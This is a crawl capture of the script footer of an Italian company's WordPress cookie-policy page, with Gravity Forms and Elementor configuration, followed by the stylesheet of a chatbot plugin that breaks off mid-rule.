var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"107a545fbe2cf83ca7beaa74620c7d0d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.11" id="gform_gravityforms-js"></script>
<script id="gform_conditional_logic-js-extra">
var gf_legacy = {"is_legacy":"1"};
var gf_legacy = {"is_legacy":"1"};
</script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/conditional_logic.min.js?ver=2.9.11" id="gform_conditional_logic-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.11" id="gform_placeholder-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=eb348d779889cc6b85811dcec814f513" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"107a545fbe2cf83ca7beaa74620c7d0d"},"ajax":{"ajaxurl":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"f60c87779e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"ad2685bbbd"};
</script>
<script defer='defer' src="https://www.verumitaly.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=66383ead18820aa88d13caee790853b0" id="gform_gravityforms_theme-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","nonce":"3f1e67d227","urls":{"assets":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.verumitaly.com\/en\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.verumitaly.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.verumitaly.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.verumitaly.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.verumitaly.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cc3930191d"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":2654,"title":"Cookie%20Policy%20-%20Verum%20Italy","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.3" id="elementor-frontend-js"></script>
<script src="https://www.verumitaly.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.3" id="pro-elements-handlers-js"></script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {gf_global["number_formats"][2] = {"5":{"price":false,"value":false},"1":{"price":false,"value":false},"3":{"price":false,"value":false},"4":{"price":false,"value":false},"9":{"price":false,"value":false},"6":{"price":false,"value":false},"8":{"price":false,"value":false},"10":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][2] = { logic: { 1: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},3: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},4: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},9: {"field":{"enabled":true,"actionType":"hide","logicType":"all","rules":[{"fieldId":"5","operator":"is","value":""}]},"nextButton":null,"section":null},6: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},8: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"nextButton":null,"section":null},0: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"5","operator":"isnot","value":""}]},"section":null} }, dependents: { 1: [1],3: [3],4: [4],9: [9],6: [6],8: [8],0: [0] }, animation: 1, defaults: {"9":{"9.1":"","9.2":"","9.3":"","9.4":"","9.5":"","9.6":"Italia"}}, fields: {"5":[0,1,3,4,9,6,8],"1":[0],"3":[0],"4":[0],"9":[0],"6":[0],"8":[0],"10":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 2, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(2, [1,3,4,9,6,8,0], true);jQuery('#gform_wrapper_2').show();jQuery('#gform_wrapper_2 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [2, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 2, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'qNsK0HXGgB6JY6FHbLvBtH5Jy5JDvnhq1gQxwFx8TtdmxGhYb6w5ABjxrfK72DXv';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
				    const input = document.createElement('input');
				    input.type = 'hidden';
				    input.name = 'gf_zero_spam_key';
				    input.value = 'qNsK0HXGgB6JY6FHbLvBtH5Jy5JDvnhq1gQxwFx8TtdmxGhYb6w5ABjxrfK72DXv';
				    input.setAttribute('autocomplete', 'new-password');
				    data.form.appendChild(input);
				
				    return data;
				});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/plugins/chatbot-chatgpt/assets/css/chatbot-chatgpt.css?ver=2.3.1
body_size: 2431
content:
/* 
 * Kognetiks Chatbot - Stylesheet
 * 
 * This CSS file contains styles for the Chatbot plugin.
 * It includes styles for the chatbot interface, messages, and other UI elements.
 * 
 * Customize these styles to match your website's design.
 *
 */

/* Avatar Settings - Ver 1.5.0 */
.chatbot-avatar {
    width: 60px;
    height: 60px;
}

#chatgpt-open-btn.avatar-icon {
    width: 70px;
    padding: 5px 5px;
}

/* Padding for Avatars - Ver 1.5.0 */
#chatgpt-open-btn.dashicon {
    padding: 25px;
    font-family: inherit !important;
    height: 20px;
    width: 20px;
}

/* Avatar Settings - Ver 1.5.0 */
.chatbot-bubble {
    background-color: #f0f0f0;
    color: #000000;
    border-radius: 3px;
    padding: 10px 15px; /* Balanced padding */
    margin: 10px;
    word-wrap: break-word;
    overflow-wrap: break-word;
    position: absolute;
    right: 80px;
    z-index: 100;
    white-space: normal;
    display: inline-block;
    font: inherit !important;
    /*font-family: inherit !important;*/
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-sizing: border-box;
    min-width: 300px; /* Minimum width */
    max-width: 500px; /* Maximum width */
    max-height: 100px; /* Maximum height */
    overflow-y: auto; /* Scrollbar for overflow content */
}

/* Set font family to sans-serif for all text within the plugin */
.chatbot-container * {
    font-family: inherit; /* Inherits font-family from parent */
}

/* CSS for the chatbot interface */
#chatbot-chatgpt {
    transition: width 0.5s ease, height 0.5s ease;
    width: 1px;
    height: 1px;
    overflow: hidden;
    position: fixed;
    bottom: 10px;
    right: 10px;
    display: flex;
    flex-direction: column;
    z-index: 100;
    padding-bottom: 10px;
}

/* Support for a floating version of the chatbot - Ver 1.7.1 */
.chatbot-floating-style {
    width: 1px;
    height: 1px;
    overflow: hidden;
    position: fixed;
    bottom: 10px;
    right: 10px;
    background-color: #f1f1f1;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    display: flex;
    flex-direction: column;
    z-index: 100;
    padding-bottom: 10px;
}

/* Support for an embedded version of the chatbot - Ver 1.7.1 */
.chatbot-embedded-style {
    height: 50vh !important; /* Adjust as needed */
    overflow: hidden;
    position: relative !important; /* Keeps bot in the same position */
    margin: 10px auto; /* Centers horizontally and gives margin at top and bottom */
    padding: 10px; /* Adds padding inside the chatbot */
    background-color: #f1f1f1;
    border: 1px solid #ccc;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    left: 0;
    right: 0;
}

/* Removed CSS from JS file - Ver 1.7.3 */
.chatbot-wide {
    width: 500px !important;
    /* height: 450px !important; */
    height: 45vh !important; /* Adjust as needed */
    overflow: visible;
}

/* Removed CSS from JS file - Ver 1.7.3 */
.chatbot-narrow {
    width: 300px !important;
    /* height: 450px !important; */
    height: 45vh !important; /* Adjust as needed */
    overflow: visible;
}

/* Removed CSS from JS file - Ver 1.7.3 */
.chatbot-full {
    width: 100% !important;
    height: 100% !important;
    overflow: visible;
}

/* Wide - Ver 1.4.2 */
#chatbot-chatgpt.wide {
    width: 500px;
}

#chatbot-chatgpt.embedded-width {
    width: 90%;
}

#chatbot-chatgpt-header {
    background-color: #222222;
    color: #ffffff;
    padding: 10px;
    font-size: 16px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

#chatbot-chatgpt-header-embedded {
    background-color: #222222;
    color: #ffffff;
    padding: 10px;
    font-size: 16px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

#chatbot-chatgpt-conversation {
    flex-grow: 1;
    padding: 10px 10px 10px 20px !important;
    overflow-y: auto;
    max-height: 90vh; /* Adjust the percentage as needed */
}

/* REPLACED IN V2.0.9 WITH BELOW */
/* #chatbot-chatgpt-input {
    display: flex;
    padding: 10px;
    align-content: stretch;
    justify-content: center;
    align-items: center;
} */

/* REPLACED IN V2.0.9 INSTEAD OF ABOVE */
#chatbot-chatgpt-input {
    display: flex;
    justify-content: center;
    align-items: start;
    gap: 5px;
    width: 100%;
}

#chatbot-chatgpt-input-area {
    flex-grow: 1;
    max-width: 95%;
}

#chatbot-chatgpt-message {
    flex-grow: 1;
    border: 1px solid black;
    border-radius: 3px;
    background: ghostwhite;
}

#chatbot-chatgpt-message:focus {
    border: 1px solid black; /* Change this to any color you prefer */
    outline: none; /* This removes the default outline */
}

#chatbot-chatgpt-submit {
    background-color: #f1f1f1;
    border: none;
    border-radius: 1px;
    padding: 1px 1px;
    margin-left: 1px;
    cursor: pointer;
}

#chatbot-chatgpt-buttons-container {
    justify-content: center;
    flex-grow: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 5px;
}

#chatbot-chatgpt-submit:hover {
    background-color: #dcdcdc !important;    
}

/* File Upload Button - Ver 1.7.6 */
#chatbot-chatgpt-upload-file {
    background-color: #f1f1f1;
    border: none;
    border-radius: 1px;
    padding: 1px 1px;
    margin-left: 1px;
    cursor: pointer;
}

#chatbot-chatgpt-upload-file:hover {
    background-color: #dcdcdc !important;    
}

/* File Upload MP3 Button - Ver 2.0.1 */
#chatbot-chatgpt-upload-mp3 {
    background-color: #f1f1f1;
    border: none;
    border-radius: 1px;
    padding: 1px 1px;
    margin-left: 1px;
    cursor: pointer;
}

#chatbot-chatgpt-upload-mp3:hover {
    background-color: #dcdcdc !important;    
}

#chatbot-chatgpt-erase-btn {
    background-color: #f1f1f1;
    border: none;
    border-radius: 1px;
    padding: 1px 1px;
    margin-left: 1px;
    cursor: pointer;
}

#chatbot-chatgpt-erase-btn:hover {
    background-color: #dcdcdc !important;    
}

/* Text to Speech Button - Ver 1.7.6 */
#chatbot-chatgpt-text-to-speech-btn {
    background-color: #f1f1f1;
    border: none;
    border-radius: 1px;
    padding: 1px 1px;
    margin-left: 1px;
    cursor: pointer;
}

#chatbot-chatgpt-text-to-speech-btn:hover {
    background-color: #dcdcdc !important;    
}

#chatbot-chatgpt-download-transcript-btn:hover {
    background-color: #dcdcdc !important; 
}

#chatbot-chatgpt-download-transcript-btn {
    background-color: #f1f1f1;
    border: none;
    border-radius: 1px;
    padding: 1px 1px;
    margin-left: 1px;
    cursor: pointer;
}

/* Speech Recognition Button - Ver 2.1.5.1 */
#chatbot-chatgpt-speech-recognition-btn:hover {
    background-color: #dcdcdc !important; 
}

#chatbot-chatgpt-speech-recognition-btn {
    background-color: #f1f1f1;
    border: none;
    border-radius: 1px;
    padding: 1px 1px;
    margin-left: 1px;
    cursor: pointer;
}

/* CSS for append message */
.chat-message {
    margin: 5px;
    padding: 5px;
    max-width: 95%;
    word-wrap: break-word;
}

.user-message {
    text-align: right;
    font: inherit;
}

.chatbot-user-text {
    display: inline-block;
    background-color: #007bff;
    color: #ffffff;
    padding: 5px 10px;
    border-radius: 12px 12px 0 12px;
    overflow-wrap: anywhere;
    font: inherit;
}

.bot-message {
    text-align: left;
}

.chatbot-bot-text {
    display: inline-block;
    /* font-weight: bold; */
    background-color: #5BC236;
    color: #ffffff;
    padding: 5px 10px;
    border-radius: 12px 12px 12px 0;
    overflow-wrap: anywhere;
    font: inherit;
}

.error-message {
    display: inline-block;
    background-color: red;
    color: black;
    padding: 5px 10px;
    border-radius: 12px 12px 12px 0;
    overflow-wrap: anywhere;
    font: inherit;
}

.error-text {
    color: black;
    font: inherit;
}

.message-space {
    height: 10px;
}

.chatbot-collapse-btn {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #f1f1f1;
    border: none;
    cursor: pointer;
    text-align: center;
    /* Adjusted padding - Ver 1.8.6 */
    padding: 1px;
    border-radius: 1px;
    justify-content: center;
    flex-wrap: nowrap;
    margin-top: 0;
}

.chatbot-collapse-btn:hover {
    background-color: #dcdcdc;    
}

.chatbot-collapsed {
    width: 48px;
    height: 48px;
    /* Removed background-color - Ver 1.8.6 */
    /* background-color: #007bff; */
    border-radius: 50%;
    cursor: pointer;
    display: none;
}

/* #chatbot-open-btn {
    position: fixed;
    bottom: 5%;
    right: 5%;
    background-color: #ec2d2d;
    border: none;
    cursor: pointer;
    padding: 5px;
    float: right;
    font: inherit;
    font-family: inherit;
} */

/* Reset font family for Dashicons */
#chatgpt-open-btn-dashicon {
    position: relative;
    /* Removed font-family - Ver 1.8.6 */
    /* font-family: dashicons, inherit !important; */
    font-family: inherit !important;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 20px;
    width: 20px;
}

#chatgpt-open-btn {
    transition: width 0.5s ease, height 0.5s ease;
    position: fixed;
    bottom: 2%;
    right: 2%;
    background-color: #007bff;
    border: none;
    cursor: pointer;
    padding: 15px;
    float: right;
    box-shadow: 2px 4px 15px rgb(102, 92, 143);
    border-radius: 10%;
    width: 50px;
    z-index: 100;
    font: inherit !important;
    /* Removed font-family - Ver 1.8.6 */
    /* font-family: dashicons, inherit !important; */
    /*font-family: inherit !important;*/
    display: flex; 
    justify-content: center; 
    align-items: center;
}

#chatgpt-open-btn:hover {
    background-color: #dcdcdc;
}

#chatbot-chatgpt-title.title {
    color: #ffffff;
    font-size: inherit;
    flex-grow: 1;
}

.chatbot-typing-indicator {
    display: inline-flex;
    justify-content: flex-start;
    background-color: #5BC236;
    padding: 5px 10px;
    border-radius: 12px 12px 12px 0;
}

.chatbot-typing-dot {
    margin-right: 3px;
    animation: typing 1s infinite;
    color: #ffffff;
}

.chatbot-typing-dot:nth-child(2) {
    animation-delay: 0.2s;
}

.chatbot-typing-dot:nth-child(3) {
    animation-delay: 0.4s;
}

.chatbot-attribution {
    text-align: center;
    font-size: 11px;
}

.chatbot-attribution-link {
    text-decoration: none;
    font-size: 10px;
}

.chatbot-attribution-text {
    text-align: center;
    font-size: 11px;
}

@keyframes typing {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        opacity: 0;
    }
}

/* REPLACED IN V2.0.9 WITH BELOW */
/* #chatbot-chatgpt-custom-buttons {
    text-align: center;
} */

/* REPLACED IN V2.0.9 INSTEAD OF ABOVE */
#chatbot-chatgpt-custom-buttons {
    justify-content: center;
    flex-grow: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    gap: 5px;
    padding: 5px;
}

.chatbot-chatgpt-custom-button-class {
    background-color: #3B82F6;
    color: #ffffff;
    padding: 0.5rem 1rem;
    border-radius: 0.25rem;
    text-decoration: none;
    align-items: center;
    display: inline-flex;
  }

.chatbot-chatgpt-custom-button-class:hover {
    background-color: #1E3A8A;
}

.chatbot-chatgpt-custom-button-class a {
    color: inherit;
    text-decoration: none !important;
}

.chatbot-chatgpt-custom-button-class a:hover {
    color: inherit;
    text-decoration: none !important;
}

.chatbot-chatgpt-chatbot-history {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 10px;
    background-color: #f1f1f1;
    border-radius: 5px;
    margin: 10px;
}

/* Added in Version 2.0.3 - 2024 05 29 */
@media only screen and (max-width: 600px) {
    #chatbot-chatgpt-conversation {
        flex-grow: 1;
        padding: 10px;
        overflow-y: auto;
        max-height: 200px; /* Adjust the percentage as needed */
    }
}
    
/* Added in Version 2.0.3 - 2024 05 29 */
@media only screen and (min-width: 600px) {
#chatbot-chatgpt-conversation {
    flex-grow: 1;
    padding: 10px;
    overflow-y: auto;
    max-height: 400px; /* Adjust the percentage as needed */
    }
}

/* Added in Version 2.2.7 - 2025 03 17 */
#chatbot-chatgpt-header {
    position: relative;
}

/* Added in Version 2.2.7 - 2025 03 17 */
.chatbot-resize-btn {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #f1f1f1;
    border: none;
    cursor: pointer;
    text-align: center;
    /* Adjusted padding - Ver 1.8.6 */
    padding: 1px;
    border-radius: 1px;
    justify-content: center;
    flex-wrap: nowrap;
    margin-top: 0;
}

.chatbot-resize-btn:hover {
    background-color: #dcdcdc;    
}

/* Added in Version 2.2.7 - 2025 03 17 */
.chatbot-resize-up-btn {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #f1f1f1;
    border: none;
    cursor: pointer;
    text-align: center;
    /* Adjusted padding - Ver 1.8.6 */
    padding: 1px;
    border-radius: 1px;
    justify-content: center;
    flex-wrap: nowrap;
    margin-top: 0;
}

.chatbot-resize-up-btn:hover {
    background-color: #dcdcdc;    
}


/* Added in Version 2.2.7 - 2025 03 17 */
.chatbot-resize-down-btn {
    position: relative;
    display: flex;
    align-items: center;
    background-color: #f1f1f1;
    border: none;
    cursor: pointer;
    text-align: center;
    /* Adjusted padding - Ver 1.8.6 */
    padding: 1px;
    border-radius: 1px;
    justify-content: center;
    flex-wrap: nowrap;
    margin-top: 0;
}

.chatbot-resize-down-btn:hover {
    background-color: #dcdcdc;    
}

/* Added in Version 2.2.7 - 2025 03 17 */
.chatbot-header-actions {
    position: absolute;
    top: 10px;
    right: 10px;
    display: flex;
    gap: 5px;
}

#chatbot-widget-iframe {
    max-width: none;
    max-height: none;
    overflow: visible;
    border: none !important;
    outline: none !important;
    box-shadow: none !important;
}

iframe {
    border: none !important;
    outline: none !important;
    box-shadow: none !important;
}

html, body {
